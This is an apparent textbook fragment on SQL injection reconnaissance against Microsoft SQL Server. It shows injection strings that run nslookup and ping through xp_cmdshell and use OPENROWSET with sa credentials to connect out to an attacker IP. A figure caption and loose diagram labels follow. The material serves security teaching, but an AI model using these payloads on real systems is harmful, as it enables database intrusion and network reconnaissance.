 ▪ Code used to gather IP information through reverse lookups:
o Reverse DNS
'; exec master..xp_cmdshell 'nslookup a.com MyIP' --
o Reverse Pings
'; exec master..xp_cmdshell 'ping 10.0.0.75' --
o OPENROWSET
'; select * from OPENROWSET( 'SQLoledb', 'uid=sa; pwd=Pass123;
Network=DBMSSOCN; Address=10.0.0.75,80;', 'select * from table')
C:/
Attacker
Database
OS Shell
Local Network
Figure 15.18: Attacker performing network reconnaissance using SQL Injection